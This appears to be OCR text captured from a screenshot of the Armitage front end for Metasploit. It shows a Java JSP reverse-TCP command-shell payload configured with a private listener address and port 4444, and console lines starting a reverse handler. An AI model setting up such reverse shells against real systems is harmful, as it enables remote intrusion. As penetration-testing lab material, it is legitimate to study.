 BT-5R1
VM
Armitage
Armitage View Hosts Attacks Workspaces Help
payload
aix
bsd
bsdi
cmd
generic
java
jsp_shell_
jsp_shell_
meterpret
shell
java/jsp_shell_reverse_tcp
Java JSP Command Shell, Reverse TCP Inline
Connect back to attacker and spawn a command shell
Option Value
SHELL cmd.exe
LPORT 4444
LHOST 192.168.195.137
Output: js_be
Show advanced options
Launch
Console X java/
msf exploit(hand
LHOST => 192.168
msf exploit(hand
LPORT => 4444
msf exploit(hand
VERBOSE => 0
msf exploit(hand
ReverseConnectRetries => 5
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.195.137:4444
[*] Starting the payload handler...
msf exploit(handler) >
Armitage VirusTotal - Fr root : java msfgui 04:05 pm